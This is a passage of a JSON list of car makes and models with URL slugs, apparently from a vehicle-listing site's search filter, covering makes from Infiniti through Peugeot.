lUrlElement":"qx50"},{"Model":"QX60","ModelUrlElement":"qx60"},{"Model":"QX70","ModelUrlElement":"qx70"},{"Model":"QX80","ModelUrlElement":"qx80"}]},{"Make":"Isuzu","MakeUrlElement":"isuzu","Models":[{"Model":"D-Max","ModelUrlElement":"d-max"},{"Model":"Forward","ModelUrlElement":"forward"},{"Model":"Gemini","ModelUrlElement":"gemini"},{"Model":"N75","ModelUrlElement":"n75"},{"Model":"NQR","ModelUrlElement":"nqr"},{"Model":"Rodeo","ModelUrlElement":"rodeo"},{"Model":"TF","ModelUrlElement":"tf"},{"Model":"Trooper","ModelUrlElement":"trooper"}]},{"Make":"Iveco","MakeUrlElement":"iveco","Models":[{"Model":"Cargo","ModelUrlElement":"cargo"},{"Model":"Daily","ModelUrlElement":"daily"},{"Model":"Ecodaily","ModelUrlElement":"ecodaily"},{"Model":"Eurocargo","ModelUrlElement":"eurocargo"},{"Model":"Stralis","ModelUrlElement":"stralis"},{"Model":"Trakker","ModelUrlElement":"trakker"}]},{"Make":"Ix35","MakeUrlElement":"ix35","Models":[{"Model":"Ix35","ModelUrlElement":"ix35"}]},{"Make":"Jaecoo","MakeUrlElement":"jaecoo","Models":[{"Model":"Jaecoo 5","ModelUrlElement":"jaecoo-5"},{"Model":"Jaecoo 7","ModelUrlElement":"jaecoo-7"}]},{"Make":"Jaguar","MakeUrlElement":"jaguar","Models":[{"Model":"240","ModelUrlElement":"240"},{"Model":"420","ModelUrlElement":"420"},{"Model":"E-Pace","ModelUrlElement":"e-pace"},{"Model":"E-Type","ModelUrlElement":"e-type"},{"Model":"F-Pace","ModelUrlElement":"f-pace"},{"Model":"F-Type","ModelUrlElement":"f-type"},{"Model":"I-Pace","ModelUrlElement":"i-pace"},{"Model":"Mark II","ModelUrlElement":"mark-ii"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"SS","ModelUrlElement":"ss"},{"Model":"S-Type","ModelUrlElement":"s-type"},{"Model":"XE","ModelUrlElement":"xe"},{"Model":"XF","ModelUrlElement":"xf"},{"Model":"XJ","ModelUrlElement":"xj"},{"Model":"XJ Series","ModelUrlElement":"xj-series"},{"Model":"XJ12","ModelUrlElement":"xj12"},{"Model":"XJ6","ModelUrlElement":"xj6"},{"Model":"XJ8","ModelUrlElement":"xj8"},{"Model":"XJR","ModelUrlElement":"xjr"},{"Model":"XJR-S","ModelUrlElement":"xjr-s"},{"Model":"XJS","ModelUrlElement":"xjs"},{"Model":"XK","ModelUrlElement":"xk"},{"Model":"XK8","ModelUrlElement":"xk8"},{"Model":"XKR","ModelUrlElement":"xkr"},{"Model":"XKRS","ModelUrlElement":"xkrs"},{"Model":"X-Type","ModelUrlElement":"x-type"}]},{"Make":"Jeep","MakeUrlElement":"jeep","Models":[{"Model":"Cherokee","ModelUrlElement":"cherokee"},{"Model":"CJ-7","ModelUrlElement":"cj-7"},{"Model":"Commander","ModelUrlElement":"commander"},{"Model":"Compass","ModelUrlElement":"compass"},{"Model":"Gladiator","ModelUrlElement":"gladiator"},{"Model":"Grand Cherokee","ModelUrlElement":"grand-cherokee"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Patriot","ModelUrlElement":"patriot"},{"Model":"Renegade","ModelUrlElement":"renegade"},{"Model":"Willys","ModelUrlElement":"willys"},{"Model":"Wrangler","ModelUrlElement":"wrangler"}]},{"Make":"Jensen","MakeUrlElement":"jensen","Models":[{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Interceptor","ModelUrlElement":"interceptor"},{"Model":"S-V8","ModelUrlElement":"s-v8"}]},{"Make":"KGM","MakeUrlElement":"kgm","Models":[{"Model":"Actyon","ModelUrlElement":"actyon"},{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Torres","ModelUrlElement":"torres"}]},{"Make":"Kia","MakeUrlElement":"kia","Models":[{"Model":"Carens","ModelUrlElement":"carens"},{"Model":"Ceed","ModelUrlElement":"ceed"},{"Model":"Cerato","ModelUrlElement":"cerato"},{"Model":"EV3","ModelUrlElement":"ev3"},{"Model":"EV4","ModelUrlElement":"ev4"},{"Model":"EV5","ModelUrlElement":"ev5"},{"Model":"EV6","ModelUrlElement":"ev6"},{"Model":"EV9","ModelUrlElement":"ev9"},{"Model":"Magentis","ModelUrlElement":"magentis"},{"Model":"Mentor","ModelUrlElement":"mentor"},{"Model":"Niro","ModelUrlElement":"niro"},{"Model":"Niro PHEV","ModelUrlElement":"niro-phev"},{"Model":"Optima","ModelUrlElement":"optima"},{"Model":"Picanto","ModelUrlElement":"picanto"},{"Model":"Pride","ModelUrlElement":"pride"},{"Model":"Pro Ceed","ModelUrlElement":"pro-ceed"},{"Model":"Rio","ModelUrlElement":"rio"},{"Model":"Sedona","ModelUrlElement":"sedona"},{"Model":"Shuma","ModelUrlElement":"shuma"},{"Model":"Sorento","ModelUrlElement":"sorento"},{"Model":"Soul","ModelUrlElement":"soul"},{"Model":"Soul Electric","ModelUrlElement":"soul-electric"},{"Model":"Sportage","ModelUrlElement":"sportage"},{"Model":"Stinger","ModelUrlElement":"stinger"},{"Model":"Stonic","ModelUrlElement":"stonic"},{"Model":"Venga","ModelUrlElement":"venga"},{"Model":"Xceed","ModelUrlElement":"xceed"}]},{"Make":"KTM","MakeUrlElement":"ktm","Models":[{"Model":"X-Bow","ModelUrlElement":"x-bow"}]},{"Make":"Lada","MakeUrlElement":"lada","Models":[{"Model":"Niva","ModelUrlElement":"niva"},{"Model":"Riva","ModelUrlElement":"riva"},{"Model":"Samara","ModelUrlElement":"samara"}]},{"Make":"Lamborghini","MakeUrlElement":"lamborghini","Models":[{"Model":"Aventador","ModelUrlElement":"aventador"},{"Model":"Countach","ModelUrlElement":"countach"},{"Model":"Diablo","ModelUrlElement":"diablo"},{"Model":"Espada","ModelUrlElement":"espada"},{"Model":"Gallardo","ModelUrlElement":"gallardo"},{"Model":"Huracan","ModelUrlElement":"huracan"},{"Model":"Huracan Spyder","ModelUrlElement":"huracan-spyder"},{"Model":"Miura","ModelUrlElement":"miura"},{"Model":"Murcielago","ModelUrlElement":"murcielago"},{"Model":"Revuelto","ModelUrlElement":"revuelto"},{"Model":"Urus","ModelUrlElement":"urus"}]},{"Make":"Lancia","MakeUrlElement":"lancia","Models":[{"Model":"Beta","ModelUrlElement":"beta"},{"Model":"Dedra","ModelUrlElement":"dedra"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fulvia","ModelUrlElement":"fulvia"},{"Model":"Y10","ModelUrlElement":"y10"}]},{"Make":"Land Rover","MakeUrlElement":"land-rover","Models":[{"Model":"110","ModelUrlElement":"110"},{"Model":"88","ModelUrlElement":"88"},{"Model":"90","ModelUrlElement":"90"},{"Model":"Defender","ModelUrlElement":"defender"},{"Model":"Defender 110","ModelUrlElement":"defender-110"},{"Model":"Defender 110 XS","ModelUrlElement":"defender-110-xs"},{"Model":"Defender 130","ModelUrlElement":"defender-130"},{"Model":"Defender 90","ModelUrlElement":"defender-90"},{"Model":"Discovery","ModelUrlElement":"discovery"},{"Model":"Discovery 2","ModelUrlElement":"discovery-2"},{"Model":"Discovery 3","ModelUrlElement":"discovery-3"},{"Model":"Discovery 4","ModelUrlElement":"discovery-4"},{"Model":"Discovery 5","ModelUrlElement":"discovery-5"},{"Model":"Discovery Sport","ModelUrlElement":"discovery-sport"},{"Model":"Freelander","ModelUrlElement":"freelander"},{"Model":"Freelander 2","ModelUrlElement":"freelander-2"},{"Model":"Lightweight","ModelUrlElement":"lightweight"},{"Model":"Range Rover","ModelUrlElement":"range-rover"},{"Model":"Range Rover Evoque","ModelUrlElement":"range-rover-evoque"},{"Model":"Range Rover Sport","ModelUrlElement":"range-rover-sport"},{"Model":"Range Rover Velar","ModelUrlElement":"range-rover-velar"},{"Model":"Range Rover Vogue","ModelUrlElement":"range-rover-vogue"},{"Model":"Series 1","ModelUrlElement":"series-1"},{"Model":"Series 2","ModelUrlElement":"series-2"},{"Model":"Sport P400e","ModelUrlElement":"sport-p400e"}]},{"Make":"LDV","MakeUrlElement":"ldv","Models":[{"Model":"Convoy","ModelUrlElement":"convoy"},{"Model":"Maxus","ModelUrlElement":"maxus"},{"Model":"V80","ModelUrlElement":"v80"}]},{"Make":"Leapmotor","MakeUrlElement":"leapmotor","Models":[{"Model":"B10","ModelUrlElement":"b10"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"T03","ModelUrlElement":"t03"}]},{"Make":"LEVC","MakeUrlElement":"levc","Models":[{"Model":"TX","ModelUrlElement":"tx"}]},{"Make":"Lexus","MakeUrlElement":"lexus","Models":[{"Model":"CT","ModelUrlElement":"ct"},{"Model":"ES","ModelUrlElement":"es"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"IS","ModelUrlElement":"is"},{"Model":"LBX","ModelUrlElement":"lbx"},{"Model":"LC","ModelUrlElement":"lc"},{"Model":"LC 500","ModelUrlElement":"lc-500"},{"Model":"LM","ModelUrlElement":"lm"},{"Model":"LS","ModelUrlElement":"ls"},{"Model":"LX","ModelUrlElement":"lx"},{"Model":"NX","ModelUrlElement":"nx"},{"Model":"RC","ModelUrlElement":"rc"},{"Model":"RC300h","ModelUrlElement":"rc300h"},{"Model":"RX","ModelUrlElement":"rx"},{"Model":"RZ","ModelUrlElement":"rz"},{"Model":"SC","ModelUrlElement":"sc"},{"Model":"UX","ModelUrlElement":"ux"}]},{"Make":"Lincoln","MakeUrlElement":"lincoln","Models":[{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"MKX","ModelUrlElement":"mkx"},{"Model":"Navigator","ModelUrlElement":"navigator"}]},{"Make":"Lotus","MakeUrlElement":"lotus","Models":[{"Model":"2-Eleven","ModelUrlElement":"2-eleven"},{"Model":"340R","ModelUrlElement":"340r"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Elan","ModelUrlElement":"elan"},{"Model":"Eletre","ModelUrlElement":"eletre"},{"Model":"Elise","ModelUrlElement":"elise"},{"Model":"Elite","ModelUrlElement":"elite"},{"Model":"Emeya","ModelUrlElement":"emeya"},{"Model":"Emira","ModelUrlElement":"emira"},{"Model":"Esprit","ModelUrlElement":"esprit"},{"Model":"Europa","ModelUrlElement":"europa"},{"Model":"Evora","ModelUrlElement":"evora"},{"Model":"Excel","ModelUrlElement":"excel"},{"Model":"Exige","ModelUrlElement":"exige"},{"Model":"Seven","ModelUrlElement":"seven"}]},{"Make":"Mahindra","MakeUrlElement":"mahindra","Models":[{"Model":"e2o","ModelUrlElement":"e2o"}]},{"Make":"MAN","MakeUrlElement":"man","Models":[{"Model":"TGE","ModelUrlElement":"tge"},{"Model":"TGL","ModelUrlElement":"tgl"},{"Model":"TGM","ModelUrlElement":"tgm"},{"Model":"TGS","ModelUrlElement":"tgs"}]},{"Make":"Marcos","MakeUrlElement":"marcos","Models":[{"Model":"Manta Ray","ModelUrlElement":"manta-ray"},{"Model":"Mantara","ModelUrlElement":"mantara"}]},{"Make":"Marlin","MakeUrlElement":"marlin","Models":[{"Model":"Hunter","ModelUrlElement":"hunter"}]},{"Make":"Maserati","MakeUrlElement":"maserati","Models":[{"Model":"3200","ModelUrlElement":"3200"},{"Model":"3200GT","ModelUrlElement":"3200gt"},{"Model":"4200","ModelUrlElement":"4200"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Ghibli","ModelUrlElement":"ghibli"},{"Model":"Grancabrio","ModelUrlElement":"grancabrio"},{"Model":"Gransport","ModelUrlElement":"gransport"},{"Model":"GranTurismo","ModelUrlElement":"granturismo"},{"Model":"Levante","ModelUrlElement":"levante"},{"Model":"MC20","ModelUrlElement":"mc20"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Quattroporte","ModelUrlElement":"quattroporte"},{"Model":"Spyder","ModelUrlElement":"spyder"}]},{"Make":"Maxus","MakeUrlElement":"maxus","Models":[{"Model":"Mifa 7","ModelUrlElement":"mifa-7"},{"Model":"Mifa 9","ModelUrlElement":"mifa-9"}]},{"Make":"Maybach","MakeUrlElement":"maybach","Models":[{"Model":"57","ModelUrlElement":"57"},{"Model":"62","ModelUrlElement":"62"}]},{"Make":"Mazda","MakeUrlElement":"mazda","Models":[{"Model":"121","ModelUrlElement":"121"},{"Model":"2","ModelUrlElement":"2"},{"Model":"3","ModelUrlElement":"3"},{"Model":"323","ModelUrlElement":"323"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"626","ModelUrlElement":"626"},{"Model":"AZ1","ModelUrlElement":"az1"},{"Model":"Biante","ModelUrlElement":"biante"},{"Model":"Bongo","ModelUrlElement":"bongo"},{"Model":"BT50","ModelUrlElement":"bt50"},{"Model":"CX-3","ModelUrlElement":"cx-3"},{"Model":"CX-30","ModelUrlElement":"cx-30"},{"Model":"CX-5","ModelUrlElement":"cx-5"},{"Model":"CX-60","ModelUrlElement":"cx-60"},{"Model":"CX-7","ModelUrlElement":"cx-7"},{"Model":"CX-80","ModelUrlElement":"cx-80"},{"Model":"Demio","ModelUrlElement":"demio"},{"Model":"Mazda2","ModelUrlElement":"mazda2"},{"Model":"Mazda2 HYBRID","ModelUrlElement":"mazda2-hybrid"},{"Model":"Mazda3","ModelUrlElement":"mazda3"},{"Model":"Mazda5","ModelUrlElement":"mazda5"},{"Model":"Mazda6","ModelUrlElement":"mazda6"},{"Model":"MPV","ModelUrlElement":"mpv"},{"Model":"MX-3","ModelUrlElement":"mx-3"},{"Model":"MX-30","ModelUrlElement":"mx-30"},{"Model":"MX-5","ModelUrlElement":"mx-5"},{"Model":"MX-5 RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-5-RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-6","ModelUrlElement":"mx-6"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premacy","ModelUrlElement":"premacy"},{"Model":"RX-7","ModelUrlElement":"rx-7"},{"Model":"RX-8","ModelUrlElement":"rx-8"},{"Model":"Tribute","ModelUrlElement":"tribute"},{"Model":"Xedos","ModelUrlElement":"xedos"}]},{"Make":"McLaren","MakeUrlElement":"mclaren","Models":[{"Model":"12C Spider","ModelUrlElement":"12c-spider"},{"Model":"540C","ModelUrlElement":"540c"},{"Model":"570GT","ModelUrlElement":"570gt"},{"Model":"570S","ModelUrlElement":"570s"},{"Model":"600LT","ModelUrlElement":"600lt"},{"Model":"650S","ModelUrlElement":"650s"},{"Model":"675LT","ModelUrlElement":"675lt"},{"Model":"720S","ModelUrlElement":"720s"},{"Model":"750S","ModelUrlElement":"750s"},{"Model":"765LT","ModelUrlElement":"765lt"},{"Model":"Artura","ModelUrlElement":"artura"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"MP4 12C","ModelUrlElement":"mp4-12c"},{"Model":"P1","ModelUrlElement":"p1"},{"Model":"Senna","ModelUrlElement":"senna"}]},{"Make":"Mercedes-Benz","MakeUrlElement":"mercedes-benz","Models":[{"Model":"190","ModelUrlElement":"190"},{"Model":"200","ModelUrlElement":"200"},{"Model":"250","ModelUrlElement":"250"},{"Model":"320","ModelUrlElement":"320"},{"Model":"420","ModelUrlElement":"420"},{"Model":"450","ModelUrlElement":"450"},{"Model":"560","ModelUrlElement":"560"},{"Model":"A-Class","ModelUrlElement":"a-class"},{"Model":"Actros","ModelUrlElement":"actros"},{"Model":"AMG","ModelUrlElement":"amg"},{"Model":"AMG GT","ModelUrlElement":"amg-gt"},{"Model":"AROCS","ModelUrlElement":"arocs"},{"Model":"Atego","ModelUrlElement":"atego"},{"Model":"Axor","ModelUrlElement":"axor"},{"Model":"B Class","ModelUrlElement":"b-class"},{"Model":"B-Class","ModelUrlElement":"b-class"},{"Model":"C Class","ModelUrlElement":"c-class"},{"Model":"C-Class","ModelUrlElement":"c-class"},{"Model":"Citan","ModelUrlElement":"citan"},{"Model":"CL","ModelUrlElement":"cl"},{"Model":"CLA","ModelUrlElement":"cla"},{"Model":"CLC","ModelUrlElement":"clc"},{"Model":"CLC Class","ModelUrlElement":"clc-class"},{"Model":"CLE","ModelUrlElement":"cle"},{"Model":"CLK","ModelUrlElement":"clk"},{"Model":"CLS","ModelUrlElement":"cls"},{"Model":"E 63 Amg","ModelUrlElement":"e-63-amg"},{"Model":"E Class","ModelUrlElement":"e-class"},{"Model":"E220","ModelUrlElement":"e220"},{"Model":"E-Class","ModelUrlElement":"e-class"},{"Model":"EQA","ModelUrlElement":"eqa"},{"Model":"EQB","ModelUrlElement":"eqb"},{"Model":"EQC","ModelUrlElement":"eqc"},{"Model":"EQS","ModelUrlElement":"eqs"},{"Model":"EQV","ModelUrlElement":"eqv"},{"Model":"G Class","ModelUrlElement":"g-class"},{"Model":"G Series","ModelUrlElement":"g-series"},{"Model":"G Wagen","ModelUrlElement":"g-wagen"},{"Model":"G-Class","ModelUrlElement":"g-class"},{"Model":"GL Class","ModelUrlElement":"gl-class"},{"Model":"GLA","ModelUrlElement":"gla"},{"Model":"GLB","ModelUrlElement":"glb"},{"Model":"GLC","ModelUrlElement":"glc"},{"Model":"GL-Class","ModelUrlElement":"gl-class"},{"Model":"GLE","ModelUrlElement":"gle"},{"Model":"GLE Coupe","ModelUrlElement":"gle-coupe"},{"Model":"GLE-Class","ModelUrlElement":"gle-class"},{"Model":"GLS","ModelUrlElement":"gls"},{"Model":"GLS Maybach","ModelUrlElement":"gls-maybach"},{"Model":"M Class","ModelUrlElement":"m-class"},{"Model":"M-Class","ModelUrlElement":"m-class"},{"Model":"ML","ModelUrlElement":"ml"},{"Model":"R Class","ModelUrlElement":"r-class"},{"Model":"R-Class","ModelUrlElement":"r-class"},{"Model":"S Class","ModelUrlElement":"s-class"},{"Model":"S500","ModelUrlElement":"s500"},{"Model":"S-Class","ModelUrlElement":"s-class"},{"Model":"SL","ModelUrlElement":"sl"},{"Model":"SL Series","ModelUrlElement":"sl-series"},{"Model":"SLC","ModelUrlElement":"slc"},{"Model":"SLK","ModelUrlElement":"slk"},{"Model":"SLR Mclaren","ModelUrlElement":"slr-mclaren"},{"Model":"Sls","ModelUrlElement":"sls"},{"Model":"Sprinter","ModelUrlElement":"sprinter"},{"Model":"Unimog","ModelUrlElement":"unimog"},{"Model":"Vaneo","ModelUrlElement":"vaneo"},{"Model":"Vario","ModelUrlElement":"vario"},{"Model":"V-Class","ModelUrlElement":"v-class"},{"Model":"Viano","ModelUrlElement":"viano"},{"Model":"Vito","ModelUrlElement":"vito"},{"Model":"X-Class","ModelUrlElement":"x-class"}]},{"Make":"MG","MakeUrlElement":"mg","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"3","ModelUrlElement":"3"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"Cyberster","ModelUrlElement":"cyberster"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"HS","ModelUrlElement":"hs"},{"Model":"MG HS","ModelUrlElement":"mg-hs"},{"Model":"MG IM5","ModelUrlElement":"mg-im5"},{"Model":"MG IM6","ModelUrlElement":"mg-im6"},{"Model":"MG ZS","ModelUrlElement":"mg-zs"},{"Model":"MG3","ModelUrlElement":"mg3"},{"Model":"MG4","ModelUrlElement":"mg4"},{"Model":"MG5","ModelUrlElement":"mg5"},{"Model":"MG6","ModelUrlElement":"mg6"},{"Model":"MGA","ModelUrlElement":"mga"},{"Model":"MGB","ModelUrlElement":"mgb"},{"Model":"MGB GT","ModelUrlElement":"mgb-gt"},{"Model":"MGF","ModelUrlElement":"mgf"},{"Model":"MGS5","ModelUrlElement":"mgs5"},{"Model":"MGS6","ModelUrlElement":"mgs6"},{"Model":"MGTF","ModelUrlElement":"mgtf"},{"Model":"Midget","ModelUrlElement":"midget"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PA","ModelUrlElement":"pa"},{"Model":"Roadster","ModelUrlElement":"roadster"},{"Model":"RV8","ModelUrlElement":"rv8"},{"Model":"TA","ModelUrlElement":"ta"},{"Model":"TD","ModelUrlElement":"td"},{"Model":"Xpower","ModelUrlElement":"xpower"},{"Model":"ZR","ModelUrlElement":"zr"},{"Model":"ZS","ModelUrlElement":"zs"},{"Model":"ZT","ModelUrlElement":"zt"},{"Model":"ZT-T","ModelUrlElement":"zt-t"}]},{"Make":"Microcar","MakeUrlElement":"microcar","Models":[{"Model":"M-Go","ModelUrlElement":"m-go"}]},{"Make":"MINI","MakeUrlElement":"mini","Models":[{"Model":"Aceman","ModelUrlElement":"aceman"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Clubman","ModelUrlElement":"clubman"},{"Model":"Clubvan","ModelUrlElement":"clubvan"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Cooper","ModelUrlElement":"cooper"},{"Model":"Countryman","ModelUrlElement":"countryman"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Electric","ModelUrlElement":"electric"},{"Model":"First","ModelUrlElement":"first"},{"Model":"Hatch","ModelUrlElement":"hatch"},{"Model":"One","ModelUrlElement":"one"},{"Model":"Paceman","ModelUrlElement":"paceman"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Mitsubishi Fuso","MakeUrlElement":"mitsubishi-fuso","Models":[{"Model":"Canter","ModelUrlElement":"canter"}]},{"Make":"Mitsubishi","MakeUrlElement":"mitsubishi","Models":[{"Model":"3000GT","ModelUrlElement":"3000gt"},{"Model":"ASX","ModelUrlElement":"asx"},{"Model":"Canter","ModelUrlElement":"canter"},{"Model":"Carisma","ModelUrlElement":"carisma"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Colt","ModelUrlElement":"colt"},{"Model":"Delica","ModelUrlElement":"delica"},{"Model":"Eclipse","ModelUrlElement":"eclipse"},{"Model":"Eclipse Cross","ModelUrlElement":"eclipse-cross"},{"Model":"FTO","ModelUrlElement":"fto"},{"Model":"Fuso","ModelUrlElement":"fuso"},{"Model":"Galant","ModelUrlElement":"galant"},{"Model":"Grandis","ModelUrlElement":"grandis"},{"Model":"GTO","ModelUrlElement":"gto"},{"Model":"I","ModelUrlElement":"i"},{"Model":"I-MIEV","ModelUrlElement":"i-miev"},{"Model":"Jeep","ModelUrlElement":"jeep"},{"Model":"L200","ModelUrlElement":"l200"},{"Model":"Lancer","ModelUrlElement":"lancer"},{"Model":"Lancer Evolution VIII","ModelUrlElement":"lancer-evolution-viii"},{"Model":"Lancer Evolution X","ModelUrlElement":"lancer-evolution-x"},{"Model":"Legnum","ModelUrlElement":"legnum"},{"Model":"Mirage","ModelUrlElement":"mirage"},{"Model":"Outlander","ModelUrlElement":"outlander"},{"Model":"Outlander PHEV","ModelUrlElement":"outlander-phev"},{"Model":"Pajero","ModelUrlElement":"pajero"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Pinin","ModelUrlElement":"pinin"},{"Model":"Sapporo","ModelUrlElement":"sapporo"},{"Model":"Shogun","ModelUrlElement":"shogun"},{"Model":"Shogun Sport","ModelUrlElement":"shogun-sport"},{"Model":"Space Runner","ModelUrlElement":"space-runner"},{"Model":"Space Star","ModelUrlElement":"space-star"},{"Model":"Space Wagon","ModelUrlElement":"space-wagon"},{"Model":"Starion","ModelUrlElement":"starion"}]},{"Make":"Mitsuoka","MakeUrlElement":"mitsuoka","Models":[{"Model":"Galue","ModelUrlElement":"galue"}]},{"Make":"MOKE","MakeUrlElement":"moke","Models":[{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Morgan","MakeUrlElement":"morgan","Models":[{"Model":"3 Wheeler","ModelUrlElement":"3-wheeler"},{"Model":"3-wheeler","ModelUrlElement":"3-wheeler"},{"Model":"4/4","ModelUrlElement":"4-4"},{"Model":"Aero","ModelUrlElement":"aero"},{"Model":"Aero 8","ModelUrlElement":"aero-8"},{"Model":"Plus 4","ModelUrlElement":"plus-4"},{"Model":"Plus 6","ModelUrlElement":"plus-6"},{"Model":"Plus Eight","ModelUrlElement":"plus-eight"},{"Model":"Plus Four","ModelUrlElement":"plus-four"},{"Model":"Plus Six","ModelUrlElement":"plus-six"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Morris","MakeUrlElement":"morris","Models":[{"Model":"8","ModelUrlElement":"8"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Minor","ModelUrlElement":"minor"},{"Model":"Oxford","ModelUrlElement":"oxford"}]},{"Make":"Nissan","MakeUrlElement":"nissan","Models":[{"Model":"100 NX","ModelUrlElement":"100-nx"},{"Model":"100NX","ModelUrlElement":"100nx"},{"Model":"200 SX","ModelUrlElement":"200-sx"},{"Model":"200SX","ModelUrlElement":"200sx"},{"Model":"260Z","ModelUrlElement":"260z"},{"Model":"300 C","ModelUrlElement":"300-c"},{"Model":"300 ZX","ModelUrlElement":"300-zx"},{"Model":"300ZX","ModelUrlElement":"300zx"},{"Model":"350Z","ModelUrlElement":"350z"},{"Model":"370 Z","ModelUrlElement":"370-z"},{"Model":"370Z","ModelUrlElement":"370z"},{"Model":"Almera","ModelUrlElement":"almera"},{"Model":"Almera Tino","ModelUrlElement":"almera-tino"},{"Model":"Altima","ModelUrlElement":"altima"},{"Model":"Ariya","ModelUrlElement":"ariya"},{"Model":"Bluebird","ModelUrlElement":"bluebird"},{"Model":"Cabstar","ModelUrlElement":"cabstar"},{"Model":"CEDRIC","ModelUrlElement":"cedric"},{"Model":"Cherry","ModelUrlElement":"cherry"},{"Model":"Cube","ModelUrlElement":"cube"},{"Model":"D22","ModelUrlElement":"d22"},{"Model":"Elgrand","ModelUrlElement":"elgrand"},{"Model":"Elgrand Rider","ModelUrlElement":"elgrand-rider"},{"Model":"e-NV200","ModelUrlElement":"e-nv200"},{"Model":"ENV200 Electric","ModelUrlElement":"env200-electric"},{"Model":"Figaro","ModelUrlElement":"figaro"},{"Model":"GT-R","ModelUrlElement":"gt-r"},{"Model":"Interstar","ModelUrlElement":"interstar"},{"Model":"Juke","ModelUrlElement":"juke"},{"Model":"Kubistar","ModelUrlElement":"kubistar"},{"Model":"Laurel","ModelUrlElement":"laurel"},{"Model":"Leaf","ModelUrlElement":"leaf"},{"Model":"March","ModelUrlElement":"march"},{"Model":"Maxima QX","ModelUrlElement":"maxima-qx"},{"Model":"Micra","ModelUrlElement":"micra"},{"Model":"Micra C + C","ModelUrlElement":"micra-c-+-c"},{"Model":"Micra C+C","ModelUrlElement":"micra-c+c"},{"Model":"Murano","ModelUrlElement":"murano"},{"Model":"Navara","ModelUrlElement":"navara"},{"Model":"Note","ModelUrlElement":"note"},{"Model":"NP300","ModelUrlElement":"np300"},{"Model":"NV200","ModelUrlElement":"nv200"},{"Model":"NV250","ModelUrlElement":"nv250"},{"Model":"NV300","ModelUrlElement":"nv300"},{"Model":"NV400","ModelUrlElement":"nv400"},{"Model":"Pathfinder","ModelUrlElement":"pathfinder"},{"Model":"Patrol","ModelUrlElement":"patrol"},{"Model":"Pickup","ModelUrlElement":"pickup"},{"Model":"Pixo","ModelUrlElement":"pixo"},{"Model":"Prairie","ModelUrlElement":"prairie"},{"Model":"President","ModelUrlElement":"president"},{"Model":"Primastar","ModelUrlElement":"primastar"},{"Model":"Primera","ModelUrlElement":"primera"},{"Model":"Pulsar","ModelUrlElement":"pulsar"},{"Model":"Qashqai","ModelUrlElement":"qashqai"},{"Model":"Qashqai+2","ModelUrlElement":"qashqai+2"},{"Model":"QX","ModelUrlElement":"qx"},{"Model":"S Cargo","ModelUrlElement":"s-cargo"},{"Model":"Serena","ModelUrlElement":"serena"},{"Model":"Silvia","ModelUrlElement":"silvia"},{"Model":"Skyline","ModelUrlElement":"skyline"},{"Model":"Skyline GT-R","ModelUrlElement":"skyline-gt-r"},{"Model":"Skyline GT-T","ModelUrlElement":"skyline-gt-t"},{"Model":"Stagea","ModelUrlElement":"stagea"},{"Model":"Sunny","ModelUrlElement":"sunny"},{"Model":"Terrano","ModelUrlElement":"terrano"},{"Model":"Terrano II","ModelUrlElement":"terrano-ii"},{"Model":"Tiida","ModelUrlElement":"tiida"},{"Model":"Vanette","ModelUrlElement":"vanette"},{"Model":"X-Trail","ModelUrlElement":"x-trail"}]},{"Make":"Noble","MakeUrlElement":"noble","Models":[{"Model":"M12","ModelUrlElement":"m12"}]},{"Make":"Omoda","MakeUrlElement":"omoda","Models":[{"Model":"OMODA 5","ModelUrlElement":"omoda-5"},{"Model":"OMODA 9","ModelUrlElement":"omoda-9"}]},{"Make":"Opel","MakeUrlElement":"opel","Models":[{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Manta","ModelUrlElement":"manta"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Monza","ModelUrlElement":"monza"},{"Model":"Zafira","ModelUrlElement":"zafira"}]},{"Make":"Perodua","MakeUrlElement":"perodua","Models":[{"Model":"Kelisa","ModelUrlElement":"kelisa"},{"Model":"Kenari","ModelUrlElement":"kenari"},{"Model":"MYVI","ModelUrlElement":"myvi"},{"Model":"Nippa","ModelUrlElement":"nippa"}]},{"Make":"Peugeot","MakeUrlElement":"peugeot","Models":[{"Model":"1007","ModelUrlElement":"1007"},{"Model":"106","ModelUrlElement":"106"},{"Model":"107","ModelUrlElement":"107"},{"Model":"108","ModelUrlElement":"108"},{"Model":"2008","ModelUrlElement":"2008"},{"Model":"205","ModelUrlElement":"205"},{"Model":"206","ModelUrlElement":"206"},{"Model":"207","ModelUrlElement":"207"},{"Model":"208","ModelUrlElement":"208"},{"Model":"3008","ModelUrlElement":"3008"},{"Model":"305","ModelUrlElement":"305"},{"Model":"306","ModelUrlElement":"306"},{"Model":"307","M